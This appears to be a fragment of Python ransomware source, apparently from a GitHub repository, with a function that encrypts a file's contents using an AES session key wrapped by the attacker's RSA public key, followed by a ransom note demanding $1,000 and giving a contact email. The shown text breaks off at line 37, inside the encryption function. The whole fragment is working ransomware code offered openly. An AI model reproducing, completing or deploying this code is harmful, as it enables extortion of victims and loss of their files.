 1 from Crypto.Cipher import AES, PKCS1_OAEP
2 from Crypto.Random import get_random_bytes
3 import subprocess
4 import os
5 from Crypto.PublicKey import RSA
6
7 # encrypt the data and replace the file with encrypted files
8 # function takes in the name of the file plus the file extension
9 # Ex: test.py -> fileName = 'test', exention = '.py'
10 def encrypt_data(fileName, extension, my_pubkey):
11 f = open(fileName + extension, 'rb')
12 data = f.read()
13 f.close()
14
15 recipient_key = RSA.import_key(my_pubkey)
16 session_key = get_random_bytes(16) # generate session key
17
18 # Encrypt the session key with the public RSA key
19 cipher_rsa = PKCS1_OAEP.new(recipient_key)
20 enc_session_key = cipher_rsa.encrypt(session_key) #***************
21
22 # NOTE: Using the public key, we encrypt the randomly generated key
23 # that is used to actually encrypt the data
24
25 # Encrypt the data with the AES session key
26 cipher_aes = AES.new(session_key, AES.MODE_EAX)
27 ciphertext, tag = cipher_aes.encrypt_and_digest(data)
28
29 noteData = """
30 You are the victim of my ransomware.
31 I've encrypted all of your files.
32 If you want to retrieve your files,
33 please pay me $1,000 and send me the files you wish to retrieve.
34 (You must send both the encrypted file along with the corresponding .key.encrypted file)
35
36 Please contact hacker_email@yahoo.com or your files will be permanantly lost..."""
37